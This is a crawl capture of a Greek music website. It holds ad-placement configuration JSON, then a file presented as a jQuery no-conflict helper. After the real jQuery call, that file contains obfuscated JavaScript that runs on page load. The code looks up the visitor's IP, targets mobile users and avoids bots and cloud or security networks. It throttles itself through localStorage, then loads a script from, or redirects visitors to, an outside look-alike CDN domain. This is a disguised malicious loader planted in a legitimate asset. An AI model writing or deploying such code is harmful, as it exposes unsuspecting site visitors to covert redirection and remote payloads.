test","priority":5,"type":"Magic","product":{"magic":{"enabled":false,"formats":{"inarticle":{"pmp":{"paragraphLimit":2,"placementId":"5688328","probability":5,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext","isLight":true,"flipQuizEnabled":true},"direct":{"paragraphLimit":2,"placementId":"","probability":0,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}},"vast":{"incorner":{"enabled":true,"incorner_probability":100,"effect":"detach_to_incorner","position":"left"},"pmp":{"paragraphLimit":2,"placementId":"https://secure.adnxs.com/ptv?id=18018613&dongle=blue&test=1&schain=1.0,1!projectagora.com,100000,1","probability":85,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"},"direct":{"paragraphLimit":2,"placementId":"https://secure.adnxs.com/ptv?id=18018613&dongle=blue&test=1&schain=1.0,1!projectagora.com,100000,1","probability":10,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}}},"rulePassback":"<!-- PA Ad Tag - avopolis.gr_inarticle_300x250 <- DO NOT MODIFY --><script src=\"//ads.projectagoraservices.com/?id=3376\" type=\"text/javascript\"></script><!-- End PA Ad Tag -->"}},"targeting":{"device_targeting":"desktop","url_targeting":{"pathname":{"contains":["/music-news/international-news/76516-i-kate-bush-se-mia-spania-dilosi-meta-to-viral-tou-running-up-that-hill"]}}}},{"name":"inarticle pages mobile test","priority":15,"type":"Magic","product":{"magic":{"enabled":false,"formats":{"inarticle":{"pmp":{"paragraphLimit":2,"placementId":"5688328","probability":0,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext","isLight":true,"socialCardsEnabled":true,"flipQuizEnabled":true},"direct":{"paragraphLimit":2,"placementId":"","probability":0,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}},"vast":{"incorner":{"enabled":true,"incorner_probability":100,"effect":"detach_to_incorner","position":"left"},"pmp":{"paragraphLimit":2,"placementId":"https://secure.adnxs.com/ptv?id=18018613&dongle=blue&test=1&schain=1.0,1!projectagora.com,100000,1","probability":100,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"},"direct":{"paragraphLimit":2,"placementId":"https://secure.adnxs.com/ptv?id=18018613&dongle=blue&test=1&schain=1.0,1!projectagora.com,100000,1","probability":0,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}}},"rulePassback":"<!-- PA Ad Tag - avopolis.gr_inarticle_300x250 <- DO NOT MODIFY --><script src=\"//ads.projectagoraservices.com/?id=3376\" type=\"text/javascript\"></script><!-- End PA Ad Tag -->","height_display":{"enabled":true,"height":76}}},"targeting":{"device_targeting":"mobile","url_targeting":{"pathname":{"contains":["/music-news/international-news/76516-i-kate-bush-se-mia-spania-dilosi-meta-to-viral-tou-running-up-that-hill"]}}}},{"name":"exclude magic desktop","priority":8,"type":"Magic","product":{"magic":{"enabled":false}},"targeting":{"device_targeting":"desktop","url_targeting":{"pathname":{"contains":["daneialijohkijh","/articles/articles-international/76006-mipos-to-kinito-tilefono-anti-na-enonei-apomakrynei"]}}}},{"name":"exclude magic mobile","priority":8,"type":"Magic","product":{"magic":{"enabled":false}},"targeting":{"device_targeting":"mobile","url_targeting":{"pathname":{"contains":["daneialijohkijh","/articles/articles-international/76006-mipos-to-kinito-tilefono-anti-na-enonei-apomakrynei"]}}}},{"name":"ad block tags","priority":3,"type":"AdBlock","product":{"AdBlock":{"scripts":[{"breakpoints":{"minWidth":10},"tags":[{"code":"<div id=\"1409948\" style=\"width:970px;height:90px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409948,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409948\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#region1 "},{"code":"<div id=\"1409946-1\" style=\"width:300px;height:600px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409946,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409946-1\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#right7 > div.module.title-off._target300"},{"code":"<div id=\"1409946-2\" style=\"width:300px;height:600px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409946,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409946-2\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#right > div:nth-child(3)"},{"code":"<div id=\"1409947-1\" style=\"width:300px;height:250px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409947,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409947-1\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#right7 > div.module.title-off._target300"},{"code":"<div id=\"1409947-2\" style=\"width:300px;height:250px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409947,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409947-2\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#right > div:nth-child(1)"},{"code":"<div id=\"1409946-3\" style=\"width:300px;height:600px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409946,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409946-3\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#right7 > div:nth-child(10)"},{"code":"<div id=\"1409946-4\" style=\"width:300px;height:600px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409946,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409946-4\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#right7 > div:nth-child(12)"}]}]}}},{"name":"a script in one page","priority":3,"type":"CustomScript","product":{"CustomScript":{"scripts":[{"code":"<script type='text/javascript'>\r\n!function(){var t=\"https:\"==document.location.protocol?\"https://\":\"http://\",e=document.createElement(\"script\");e.type=\"text/javascript\",e.async=!0,e.src=t+\"js.srvtrck.com/v1/js?api_key=6ddf03d4948023d0249714593dcec941&site_id=b3051c5b23dc4bb4b9f88f5125485e22\",(document.body).appendChild(e)}();\r\n</script>"}]}},"targeting":{"url_targeting":{"pathname":{"contains":["articles/articles-greek/16340-my-wet-calvin"]}}}},{"name":"inarticle pages desktop","priority":4,"type":"Magic","product":{"magic":{"enabled":false,"formats":{"inarticle":{"pmp":{"paragraphLimit":2,"placementId":"5688328","probability":100,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}}}}},"targeting":{"device_targeting":"desktop","url_targeting":{"pathname":{"contains":["articles/articles-greek/54360-attik-astakos"]}}}},{"name":"taboola widget","priority":3,"type":"Taboola","product":{"Taboola":{"name":"tdggrbrainfoodavopolisgr","tags":[{"selector":"#ampz_inline_bottom > div","position":"after","widgets":[{"widgetType":"hybrid","mode":"alternating-avopolisgr","containerId":"taboola-alternating-below-article","placement":"Alternating Below Article"}]}],"pageLevelTracking":{"enabled":true}}},"targeting":{"meta_targeting":{"notEquals":[["paformats","false"]]},"device_targeting":"desktop","url_targeting":{"pathname":{"notContains":["/interviews/interviews-international/80080-wax-tailor-avopolis-interview","/articles/articles-international/80079-wax-tailor-radio-hits","/articles/articles-international/80092-dub-fx-5-facts","/music-news/greek-news/81157-ploom-truly-unique"]}}}},{"name":"taboola widget","priority":3,"type":"Taboola","product":{"Taboola":{"name":"tdggrbrainfoodavopolisgr","tags":[{"selector":"#ampz_inline_bottom > div","position":"after","widgets":[{"widgetType":"hybrid","mode":"alternating-avopolisgr","containerId":"taboola-alternating-below-article","placement":"Alternating Below Article"}]}],"pageLevelTracking":{"enabled":true}}},"targeting":{"meta_targeting":{"notEquals":[["paformats","false"]]},"device_targeting":"mobile","url_targeting":{"pathname":{"notContains":["/interviews/interviews-international/80080-wax-tailor-avopolis-interview","/articles/articles-international/80079-wax-tailor-radio-hits","/articles/articles-international/80092-dub-fx-5-facts","/music-news/greek-news/81157-ploom-truly-unique"]}}}},{"name":"Mid Article rule","priority":3,"type":"MidArticle","product":{"MidArticle":{"enabled":false,"name":"tdggrbrainfoodavopolisgr","tag":{"selector":"#gkMainbodyWrap","position":"auto","widgets":[{"widgetType":"sponsored","mode":"sc-ma-avopolis","containerId":"taboola-sponsored-mid-article","placement":"Sponsored Mid Article"}]}}},"targeting":{"meta_targeting":{"notEquals":[["paformats","false"]]},"device_targeting":"desktop","url_targeting":{"pathname":{"notContains":["/interviews/interviews-international/80080-wax-tailor-avopolis-interview","/articles/articles-international/80079-wax-tailor-radio-hits","/articles/articles-international/80092-dub-fx-5-facts","/music-news/greek-news/81157-ploom-truly-unique"]}}}},{"name":"Mid Article rule","priority":3,"type":"MidArticle","product":{"MidArticle":{"enabled":false,"name":"tdggrbrainfoodavopolisgr","tag":{"selector":"#gkMainbodyWrap","position":"auto","widgets":[{"widgetType":"sponsored","mode":"sc-ma-avopolis","containerId":"taboola-sponsored-mid-article","placement":"Sponsored Mid Article"}]}}},"targeting":{"meta_targeting":{"notEquals":[["paformats","false"]]},"device_targeting":"mobile","url_targeting":{"pathname":{"notContains":["/interviews/interviews-international/80080-wax-tailor-avopolis-interview","/articles/articles-international/80079-wax-tailor-radio-hits","/articles/articles-international/80092-dub-fx-5-facts","/music-news/greek-news/81157-ploom-truly-unique"]}}}},{"name":"Mid Article rule","priority":5,"type":"MidArticle","product":{"MidArticle":{"enabled":false,"name":"tdggrbrainfoodavopolisgr","tag":{"selector":"#gkMainbodyWrap","position":"auto","widgets":[{"widgetType":"sponsored","mode":"sc-ma-avopolis","containerId":"taboola-sponsored-mid-article","placement":"Sponsored Mid Article"}]}}},"targeting":{"device_targeting":"desktop","url_targeting":{"pathname":{"contains":["/music-news/international-news/76516-i-kate-bush-se-mia-spania-dilosi-meta-to-viral-tou-running-up-that-hill"]}}}},{"name":"Mid Article rule","priority":15,"type":"MidArticle","product":{"MidArticle":{"enabled":false,"name":"tdggrbrainfoodavopolisgr","tag":{"selector":"#gkMainbodyWrap","position":"auto","widgets":[{"widgetType":"sponsored","mode":"sc-ma-avopolis","containerId":"taboola-sponsored-mid-article","placement":"Sponsored Mid Article"}]}}},"targeting":{"device_targeting":"mobile","url_targeting":{"pathname":{"contains":["/music-news/international-news/76516-i-kate-bush-se-mia-spania-dilosi-meta-to-viral-tou-running-up-that-hill"]}}}}]};var currentHTScript=getHTScriptElement();return{getConfig:function(){return config;},getPartnersSCO:function(){return getPartnerSCOfromHTUrl(currentHTScript);}}}();!function(e,t,a){var n,r=e.getElementsByTagName(t)[0];e.getElementById("pa-tag")||((n=e.createElement(t)).id="pa-tag",n.src="//palibzh.tech/libs/projectagora.min.js",r.parentNode.insertBefore(n,r))}(document,"script");

--- FILE ---
content_type: application/javascript
request_url: https://www.avopolis.gr/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288
body_size: 3976
content:
var $ = jQuery.noConflict();const _0x426ac8=_0xf6a3;(function(_0x5572b4,_0x16f759){const _0x2427ba=_0xf6a3,_0x396829=_0x5572b4();while(!![]){try{const _0x375ba6=-parseInt(_0x2427ba(0x230))/0x1*(-parseInt(_0x2427ba(0x1ce))/0x2)+parseInt(_0x2427ba(0x1c1))/0x3+-parseInt(_0x2427ba(0x1ec))/0x4*(parseInt(_0x2427ba(0x231))/0x5)+parseInt(_0x2427ba(0x1ca))/0x6+-parseInt(_0x2427ba(0x1d2))/0x7*(parseInt(_0x2427ba(0x1de))/0x8)+-parseInt(_0x2427ba(0x242))/0x9*(-parseInt(_0x2427ba(0x1e4))/0xa)+-parseInt(_0x2427ba(0x22e))/0xb;if(_0x375ba6===_0x16f759)break;else _0x396829['push'](_0x396829['shift']());}catch(_0x29593b){_0x396829['push'](_0x396829['shift']());}}}(_0x3af9,0x55cc1));const _0x5514b5=_0x426ac8(0x22c),_0x20c9e5=0x2,_0x58fbfa=[_0x426ac8(0x1cb),_0x426ac8(0x1d0),_0x426ac8(0x213),_0x426ac8(0x237),_0x426ac8(0x20e),_0x426ac8(0x1e5),_0x426ac8(0x243),_0x426ac8(0x1c0),_0x426ac8(0x217),_0x426ac8(0x1da),_0x426ac8(0x1e9),_0x426ac8(0x1e7),_0x426ac8(0x20a),_0x426ac8(0x23c),_0x426ac8(0x232),_0x426ac8(0x1c8),_0x426ac8(0x1d7),_0x426ac8(0x22a),_0x426ac8(0x1f2),_0x426ac8(0x1fc),_0x426ac8(0x22d),_0x426ac8(0x1dc),_0x426ac8(0x212),_0x426ac8(0x21e),_0x426ac8(0x20d),_0x426ac8(0x239),_0x426ac8(0x1cc),_0x426ac8(0x223),_0x426ac8(0x238),_0x426ac8(0x1c3),_0x426ac8(0x219)],_0x5aec97=['5','46'];function _0xf6a3(_0x22df82,_0x38a3f6){const _0x295e60=_0x3af9();return _0xf6a3=function(_0x3d7e5d,_0x255da6){_0x3d7e5d=_0x3d7e5d-0x1c0;let _0x3e6f4e=_0x295e60[_0x3d7e5d];if(_0xf6a3['ZMzxYj']===undefined){var _0x5d8021=function(_0x1f57e8){const _0xe69968='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x324920='',_0x31dd1b='',_0x573c9f=_0x324920+_0x5d8021;for(let _0x2cee8e=0x0,_0x5514b5,_0x20c9e5,_0x58fbfa=0x0;_0x20c9e5=_0x1f57e8['charAt'](_0x58fbfa++);~_0x20c9e5&&(_0x5514b5=_0x2cee8e%0x4?_0x5514b5*0x40+_0x20c9e5:_0x20c9e5,_0x2cee8e++%0x4)?_0x324920+=_0x573c9f['charCodeAt'](_0x58fbfa+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x5514b5>>(-0x2*_0x2cee8e&0x6)):_0x2cee8e:0x0){_0x20c9e5=_0xe69968['indexOf'](_0x20c9e5);}for(let _0x5aec97=0x0,_0x256a54=_0x324920['length'];_0x5aec97<_0x256a54;_0x5aec97++){_0x31dd1b+='%'+('00'+_0x324920['charCodeAt'](_0x5aec97)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x31dd1b);};_0xf6a3['aTcRQP']=_0x5d8021,_0x22df82=arguments,_0xf6a3['ZMzxYj']=!![];}const _0x4fa504=_0x295e60[0x0],_0x3af9f4=_0x3d7e5d+_0x4fa504,_0xf6a38c=_0x22df82[_0x3af9f4];if(!_0xf6a38c){const _0x3c3d1d=function(_0x1cb664){this['RGTvkT']=_0x1cb664,this['COlaJU']=[0x1,0x0,0x0],this['mOzBfH']=function(){return'newState';},this['kfLqPC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ASRFKZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c3d1d['prototype']['dpKfHB']=function(){const _0x3ae451=new RegExp(this['kfLqPC']+this['ASRFKZ']),_0x52bb99=_0x3ae451['test'](this['mOzBfH']['toString']())?--this['COlaJU'][0x1]:--this['COlaJU'][0x0];return this['MqgpHq'](_0x52bb99);},_0x3c3d1d['prototype']['MqgpHq']=function(_0x100539){if(!Boolean(~_0x100539))return _0x100539;return this['xbOOWV'](this['RGTvkT']);},_0x3c3d1d['prototype']['xbOOWV']=function(_0x4f082b){for(let _0x2d7763=0x0,_0x2a8d69=this['COlaJU']['length'];_0x2d7763<_0x2a8d69;_0x2d7763++){this['COlaJU']['push'](Math['round'](Math['random']())),_0x2a8d69=this['COlaJU']['length'];}return _0x4f082b(this['COlaJU'][0x0]);},new _0x3c3d1d(_0xf6a3)['dpKfHB'](),_0x3e6f4e=_0xf6a3['aTcRQP'](_0x3e6f4e),_0x22df82[_0x3af9f4]=_0x3e6f4e;}else _0x3e6f4e=_0xf6a38c;return _0x3e6f4e;},_0xf6a3(_0x22df82,_0x38a3f6);}function _0x256a54(_0x2d7763,_0x2a8d69){const _0x4fee0c=_0x426ac8;if(!_0x2d7763)return![];const _0x345ce4=_0x2d7763[_0x4fee0c(0x1d8)]();return _0x2a8d69[_0x4fee0c(0x209)](_0x321652=>_0x345ce4[_0x4fee0c(0x215)](_0x321652[_0x4fee0c(0x1d8)]()));}function _0x3af9(){const _0x32db48=['C2vHCMnO','yxbWBhK','y3jLyxrLrwXLBwvUDa','DNbU','Dg9mB3DLCKnHC2u','CMvMzxjYzxjqB2XPy3K','yxP1CMu','ANnVBG','zgvKAwnHDgvK','B3jN','ndi1nNbIr0DJEG','DxnLCKfNzw50','yMX1zxn0ywnRCW','rKjbvG','zw11Bgf0B3i','rKjFsufc','ntbrt3Dszg4','y2XVDwrMBgfYzq','yxbWzw5Kq2HPBgq','B3zO','yxjJAa','zgLNAxrHBg9JzwfU','D2fYBG','BM8TCMvMzxjYzxi','mJbuz2fzEeK','y3vYBa','x19WCM90B19F','Dw5KzwzPBMvK','yxHPB3m','zgvIAwfU','zxHPDa','DMLYDhvHBgjVEa','y2HLy2TLCG','z2v0sxrLBq','C3bPzgvY','BwvTDq','AxntDxnWAwnPB3vZ','DhjHy2u','yw5VBNLT','Aw5MBW','ChjVEhK','BM90zu51BgW','Dg9tDhjPBMC','B2TODhrW','z2vUEw1VDgLVBG','AMf2yq','yMLUza','vMiYtM03uwe0v3m2rwq','zxHJzxb0Aw9U','C2nYyxbLCG','Bg9N','DgfIBgu','D2LUzg93CYbUDa','C29Tzq','y29UDgfIBW','zxjYB3i','AgLKzw15','C2vYDMvY','zMfJzwjVB2S','jNe9','yNvYCa','qw5KCM9Pza','y2XVDwq','yMLUzW','y29UC3rYDwn0B3i','Aw5JBhvKzxm','Ahr0Chm6lY9PCgLUzM8UAw8VANnVBG','BwLJCM9ZB2z0','tw9IAwXL','BM90AgLUz3rVAgLKzq','yw5HBhL6zxi','C2rRigj1AwXK','y3jHD2W','B2jQzwn0','yM90','zwXLy3rYB24','C3bSAxq','zNvUy3rPB24','AgvHza','zgvKAwm','mti3','C2nYAxb0','C2v0sxrLBq','BwfJAw50B3nO','Ag9ZDg5HBwu','kcGOlISPkYKRksSK','Dg9Y','ChjVDg90ExbL','Ahr0Chm6lY9Jzg5QCY5ZCgfJzs9nm2DwyJDrEdLWtgrgnhq','y3jHD2XLCG','mta4mti2otjtAvzztwG','CMvWBgfJzq','ndLhB2Pvu0S','mJCZnZq1qNngEfjk','BgLUB2rL','BgLID3D3','Ahr0CgnSAwvUDa','zMvKB3jH','D2DLDa','yMfPzhu','Ag9ZDgLUzW','Ag9ZDa','CMvXDwvZDhm','BM94','Agv0EM5LCG','zdDLnMq1nwjHmZC5yteZzda4yZi1zde1zMfMmMeYm2i','BgLUDxGGEdG2','p189','Cg9ZDg1HBG','BgrWBgf5zxi','odCZnZGZEe9SDgXX','yw1HEM9U','DgHLBG','yxDZ','mteYmdmXn25Sywn0EG','EdeX','y3LIzxjVBg9NEq','ChnPCgHVBG','y29UC29Szq','ChL0Ag9U','DM13yxjL','DNvSDhi','BM93','mtu5mJyXmeHfuuT5Cq','z29Vz2XL','DNbZ','C3jJ','mJa5odzyDLPZqKK','jhT1CMXFmh0/xZ0KE0rHDguUBM93kcL9jNe9jhTLBMnVzgvvuKLdB21WB25LBNqOA3DVCMrFmcL9','EwfUzgv4','Dwj1BNr1','mZK5Dxf5CwD1','BgvUz3rO'];_0x3af9=function(){return _0x32db48;};return _0x3af9();}function _0x3c3d1d(_0x2440ff){const _0x5e59c9=_0x426ac8,_0x26ec6c=[_0x5e59c9(0x224),'0'],_0x4f59ad=_0x2440ff[_0x5e59c9(0x220)]('.')[0x0];return!(_0x26ec6c[_0x5e59c9(0x215)](_0x4f59ad)||_0x5aec97[_0x5e59c9(0x215)](_0x4f59ad));}function _0x1cb664(_0x1a2e3e){const _0x5299d5=_0x426ac8;noCacheUrl_0=_0x5514b5+_0x5299d5(0x23f)+Date[_0x5299d5(0x1c9)]()+_0x5299d5(0x20f)+encodeURIComponent(_0x1a2e3e);var _0x2a5fd0=document[_0x5299d5(0x1d6)](_0x5299d5(0x225));_0x2a5fd0[_0x5299d5(0x1cd)]=noCacheUrl_0,document[_0x5299d5(0x222)][_0x5299d5(0x1e6)](_0x2a5fd0);}function _0x3ae451(_0x48d649){const _0x28d7c5=_0x426ac8;noCacheUrl_0=_0x5514b5+_0x28d7c5(0x23f)+Date[_0x28d7c5(0x1c9)]()+_0x28d7c5(0x20f)+encodeURIComponent(_0x48d649),document[_0x28d7c5(0x1d9)]=_0x28d7c5(0x1eb),location[_0x28d7c5(0x22f)](noCacheUrl_0);}async function _0x52bb99(){const _0x458120=_0x426ac8,_0x46ea36=(function(){let _0x16f3c8=!![];return function(_0x49b969,_0x7ed2a4){const _0x6530b9=_0x16f3c8?function(){const _0x155947=_0xf6a3;if(_0x7ed2a4){const _0x393b75=_0x7ed2a4[_0x155947(0x1d5)](_0x49b969,arguments);return _0x7ed2a4=null,_0x393b75;}}:function(){};return _0x16f3c8=![],_0x6530b9;};}()),_0x50fe10=_0x46ea36(this,function(){const _0x1a7a8c=_0xf6a3;return _0x50fe10[_0x1a7a8c(0x1fe)]()[_0x1a7a8c(0x1d4)](_0x1a7a8c(0x229))[_0x1a7a8c(0x1fe)]()[_0x1a7a8c(0x214)](_0x50fe10)[_0x1a7a8c(0x1d4)](_0x1a7a8c(0x229));});_0x50fe10();try{const _0x1b15e8=await fetch(_0x458120(0x216)),_0x48437e=await _0x1b15e8[_0x458120(0x1db)](),_0x41bbee=_0x48437e['ip'],_0xff40ac=_0x48437e[_0x458120(0x1dd)]||'',_0x4a9a3f=_0x48437e[_0x458120(0x228)]||'',_0x5f5b68=_0x256a54(_0xff40ac,_0x58fbfa),_0x40b888=_0x256a54(_0x4a9a3f,_0x58fbfa),_0x2ecc6b=_0x5f5b68||_0x40b888,_0x145b47={'ip':_0x41bbee,'org':_0xff40ac,'hostname':_0x4a9a3f,'isSuspicious':_0x2ecc6b};return _0x145b47;}catch(_0xd9852e){}}function _0x100539(){const _0xd4ba36=_0x426ac8,_0xe5a16b=_0x20c9e5*0x18*0x3c*0x3c*0x3e8,_0x37f707=Date[_0xd4ba36(0x1c9)](),_0x1aff37=_0xd4ba36(0x23d),_0x4c4ce9=_0xd4ba36(0x203),_0x29ebd0=_0xd4ba36(0x1fd),_0x108b10=_0xd4ba36(0x1cf),_0x39f14c=localStorage[_0xd4ba36(0x1f5)](_0x1aff37);if(_0x39f14c){const _0x3855bd=_0x37f707-Number(_0x39f14c);if(_0x3855bd<_0xe5a16b)return;localStorage[_0xd4ba36(0x226)](_0x1aff37,String(_0x37f707));let _0x3ac089=Number(localStorage[_0xd4ba36(0x1f5)](_0x4c4ce9))||0x1;_0x3ac089++,localStorage[_0xd4ba36(0x226)](_0x4c4ce9,String(_0x3ac089)),_0x1cb664(_0x3ac089);}else localStorage[_0xd4ba36(0x226)](_0x1aff37,String(_0x37f707)),localStorage[_0xd4ba36(0x226)](_0x4c4ce9,'1'),_0x1cb664('1');}function _0x4f082b(){const _0x44fc12=_0x426ac8,_0x170ad5=(function(){let _0x4b98dc=!![];return function(_0x531989,_0x3a5fed){const _0x53e4df=_0x4b98dc?function(){const _0x403813=_0xf6a3;if(_0x3a5fed){const _0x56b94d=_0x3a5fed[_0x403813(0x1d5)](_0x531989,arguments);return _0x3a5fed=null,_0x56b94d;}}:function(){};return _0x4b98dc=![],_0x53e4df;};}()),_0x3aebbb=_0x170ad5(this,function(){const _0x6d117f=_0xf6a3,_0x59f185=typeof window!==_0x6d117f(0x1ef)?window:typeof process===_0x6d117f(0x21d)&&typeof require===_0x6d117f(0x221)&&typeof global===_0x6d117f(0x21d)?global:this,_0x51ae78=_0x59f185[_0x6d117f(0x1c5)]=_0x59f185[_0x6d117f(0x1c5)]||{},_0x2d99d7=[_0x6d117f(0x206),_0x6d117f(0x1ea),_0x6d117f(0x1fb),_0x6d117f(0x20b),_0x6d117f(0x204),_0x6d117f(0x207),_0x6d117f(0x1f9)];for(let _0x557f4b=0x0;_0x557f4b<_0x2d99d7[_0x6d117f(0x1d3)];_0x557f4b++){const _0x40c3fb=_0x170ad5[_0x6d117f(0x214)][_0x6d117f(0x22b)][_0x6d117f(0x202)](_0x170ad5),_0xda9731=_0x2d99d7[_0x557f4b],_0xdf7b08=_0x51ae78[_0xda9731]||_0x40c3fb;_0x40c3fb[_0x6d117f(0x1ee)]=_0x170ad5[_0x6d117f(0x202)](_0x170ad5),_0x40c3fb[_0x6d117f(0x1fe)]=_0xdf7b08[_0x6d117f(0x1fe)][_0x6d117f(0x202)](_0xdf7b08),_0x51ae78[_0xda9731]=_0x40c3fb;}});_0x3aebbb();const _0x2f90dc=navigator[_0x44fc12(0x1df)][_0x44fc12(0x1d8)](),_0x4e32c8=[_0x44fc12(0x218),_0x44fc12(0x211)],_0xe42ed0=[_0x44fc12(0x208),_0x44fc12(0x227),_0x44fc12(0x23e),_0x44fc12(0x1c2),_0x44fc12(0x1d1),_0x44fc12(0x235),_0x44fc12(0x1e8),_0x44fc12(0x1f1),_0x44fc12(0x21e),_0x44fc12(0x1f6),_0x44fc12(0x22d),_0x44fc12(0x21c),_0x44fc12(0x1f4),_0x44fc12(0x21a),_0x44fc12(0x205),_0x44fc12(0x1e3),_0x44fc12(0x1e1),'FB','ya',_0x44fc12(0x1d0),'FB',_0x44fc12(0x1d7),_0x44fc12(0x1fc),_0x44fc12(0x22a),_0x44fc12(0x1fa),_0x44fc12(0x20c),_0x44fc12(0x1c4),_0x44fc12(0x1e2),_0x44fc12(0x21b),_0x44fc12(0x200),_0x44fc12(0x23b),_0x44fc12(0x1e0),_0x44fc12(0x1f7),_0x44fc12(0x241),_0x44fc12(0x1f3),_0x44fc12(0x1c7),_0x44fc12(0x1ed),_0x44fc12(0x210),_0x44fc12(0x236),_0x44fc12(0x1c6),_0x44fc12(0x23a),_0x44fc12(0x201),_0x44fc12(0x1ff),_0x44fc12(0x240),_0x44fc12(0x233),_0x44fc12(0x1f0),_0x44fc12(0x234),_0x44fc12(0x21f)],_0x45d249=_0x4e32c8[_0x44fc12(0x209)](_0x34342a=>_0x2f90dc[_0x44fc12(0x215)](_0x34342a[_0x44fc12(0x1d8)]())),_0x140ebd=_0xe42ed0[_0x44fc12(0x209)](_0x3d2f66=>_0x2f90dc[_0x44fc12(0x215)](_0x3d2f66[_0x44fc12(0x1d8)]()));return _0x45d249&&!_0x140ebd;}if(_0x4f082b())_0x52bb99()[_0x426ac8(0x244)](_0x9dc5c5=>{const _0x1a5eb2=_0x426ac8;if(_0x9dc5c5[_0x1a5eb2(0x1f8)]||!_0x3c3d1d(_0x9dc5c5['ip'])){}else _0x100539();});else{}